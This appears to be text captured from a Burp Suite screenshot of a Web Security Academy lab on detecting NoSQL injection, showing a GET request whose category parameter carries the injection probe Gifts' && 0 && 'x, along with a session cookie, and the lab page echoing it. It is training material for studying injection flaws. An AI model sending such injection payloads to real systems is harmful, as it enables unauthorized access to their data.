 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+%26%26+0+%26%26+'x HTTP/2
2 Host: 0a1700a10440b3ea8096677e004e0070.web-security-academy.net
3 Cookie: session=JlxrHSLr1148sgdbyIQRWqVLL9EA6xjS
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:132.0)
Gecko/20100101 Firefox/132.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Search
0 highlights
Response
Pretty Raw Hex Render \n
Web Security
Academy
Detecting
NoSQL
injection
LAB Not solved
Back to lab home
Back to lab description
Home
WE LIKE TO
SHOP
Gifts' && 0 && 'x
Refine your search:
All Accessories Corporate gifts Gifts Tech gifts